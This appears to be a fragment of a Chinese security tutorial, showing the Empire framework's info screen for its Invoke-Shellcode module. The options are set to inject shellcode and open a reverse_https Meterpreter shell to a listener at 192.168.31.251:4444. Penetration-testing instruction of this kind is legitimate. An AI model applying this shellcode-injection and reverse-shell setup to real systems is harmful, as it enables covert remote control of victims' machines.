 (Empire: code_execution/invoke_shellcode) > info
Name: Invoke-Shellcode
Module: code_execution/invoke_shellcode
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@mattifestation
Description:
Uses PowerSploit's Invoke--Shellcode to inject shellcode
into the process ID of your choosing or within the context
of the running PowerShell process. If you're injecting
custom shellcode, make sure it's in the correct format and
matches the architecture of the process you're injecting
into.
Options:
Name Required Value Description
---- -------- ------- -----------
ProcessID False Process ID of the process you want to
inject shellcode into.
Lhost False 192.168.31.251 Local host handler for the meterpreter
shell.
Agent True WXEEWWKNWMHKMCFU Agent to run module on.
Listener False Meterpreter/Beacon listener name.
Lport False 4444 Local port of the host handler.
Shellcode False Custom shellcode to inject,
0xaa,0xab,... format.
Payload False reverse_https Metasploit payload
(reverse_http[s]).
HACK学习呀
安全客（bobao.360.cn）